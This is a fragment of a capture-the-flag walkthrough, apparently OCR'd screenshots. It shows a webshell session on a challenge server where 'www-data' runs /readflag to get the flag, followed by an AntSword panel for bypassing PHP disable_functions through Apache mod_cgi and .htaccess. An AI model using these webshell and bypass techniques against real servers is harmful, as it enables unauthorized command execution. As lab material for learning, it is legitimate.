 >_ 47.98.148.7
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息:
Linux challenge-fb7ebc493f6cf6c2-79b689d47b-8cfxn
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ../../../
(www-data:/var/www/html) $ cd ../../../../../
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
selinux
srv
sys
tmp
usr
var
(www-data:/) $ cat /flag
(www-data:/) $ cat flag
(www-data:/) $ tar flag
(www-data:/) $ tar /flag
(www-data:/) $ /readflag
ctfhub{a4f1efdaad715d5e8a244bee}
(www-data:/) $
绕过 disable_functions-47.98.148.7
选择模式 开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本 5.2
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
Shell目录 /var/www/htm
open_basedir
函数支持
dl x
putenv √
error_reporting √
error_log √
file_put_contents √
file_get_contents √